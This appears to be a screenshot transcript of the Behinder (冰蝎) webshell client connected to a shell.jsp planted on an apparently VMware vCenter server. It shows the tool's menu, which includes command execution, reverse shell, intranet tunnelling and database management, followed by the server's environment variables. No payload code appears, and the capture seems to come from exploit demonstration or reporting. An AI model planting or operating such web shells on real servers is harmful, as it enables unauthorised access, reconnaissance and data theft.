 https:// /ui/resources/shell.jsp
URL: https:// /ui/resources/shell.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
环境变量:
PATH=/usr/local/bin:/usr/local/sbin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/java/jre-vmware/bin:/opt/vmware/bin
VMWARE_COMMON_JARS=/usr/lib/vmware/common-jars
XDG_DATA_DIRS=/usr/share/
VMWARE_TOMCAT_8=/var/opt/apache-tomcat-8.5.13
VMWARE_POSTGRES_DB_REPLICATION=replicator
VMWARE_POSTGRES_SCRIPTS=/opt/vmware/vpostgres/current/scripts
INPUTRC=/etc/inputrc
PGHOST=/var/run/vpostgres
VMWARE_JAVA_HOME=/usr/java/jre-vmware
VMWARE_POSTGRES_LOG=/var/log/vmware/vpostgres
BASH_FUNC_pathremove%%=() { local IFS=':'; local NEWPATH; local DIR; local PATHVARIABLE=${2:-PATH}; for DIR in
${!PATHVARIABLE}; do if [ "$DIR" != "$1" ]; then NEWPATH=${NEWPATH:+$NEWPATH:}$DIR; fi; done; export
$PATHVARIABLE="$NEWPATH" }
VMWARE_VCHA_SQLITEFILES_DIR=/storage/sqlite-state
PGSERVICEFILE=/storage/db/vpostgres/pg_service.conf
PWD=/usr/lib/vmware-virgo/server
VMWARE_TOMCAT=/var/opt/apache-tomcat-8.5.13
VMWARE_OPENSSL_BIN=/usr/bin/openssl
VMWARE_CLOUDVM_RAM_SIZE=/usr/sbin/cloudvm-ram-size
HISTIGNORE=&:[bf]g:exit
VMWARE_PYTHON_MODULES_HOME=/usr/lib/vmware/site-packages/cis
VMWARE_VCHA_SMALLFILES_DIR=/etc/vmware/service-state
SHELL=/bin/bash
BASH_FUNC_pathprepend%%=() { pathremove $1 $2; local PATHVARIABLE=${2:-PATH}; export
$PATHVARIABLE="$1${!PATHVARIABLE:+:${!PATHVARIABLE}}" }
VMWARE_POSTGRES_XLOG=/storage/dblog/vpostgres/pg_xlog
VMWARE_POSTGRES_BASE=/opt/vmware/vpostgres/current
VMWARE_RUNTIME_DATA_DIR=/var
VMWARE_POSTGRES_ROOT=/opt/vmware/vpostgres
VMWARE_POSTGRES_SSL_DATA=/storage/db/vpostgres_ssl
LC_ALL=en_US.UTF-8
LS_COLORS=
SHLVL=1
VMWARE_POSTGRES_ETC=/opt/vmware/vpostgres/current/etc
VMWARE_POSTGRES_DATA=/storage/db/vpostgres
[OK]连接成功，基本信息获取完成。 冰蝎 v3.0 Beta 6 By rebeyond